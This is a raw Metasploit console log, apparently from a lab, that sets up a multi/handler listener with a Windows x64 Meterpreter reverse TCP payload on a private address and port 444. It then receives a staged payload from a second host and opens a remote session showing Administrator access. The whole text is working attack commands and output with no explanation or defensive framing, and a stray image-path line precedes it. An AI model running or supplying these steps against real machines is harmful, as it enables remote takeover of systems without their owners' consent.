 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.109
lhost => 192.168.0.109
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.109:444
[*] Sending stage (201798 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.109:444 -> 192.168.0.110:49741) at 2024-11-03 19:35:04 +0530
meterpreter > getuid
Server username: WIN-5VMDL8H6M9Q\Administrator
meterpreter >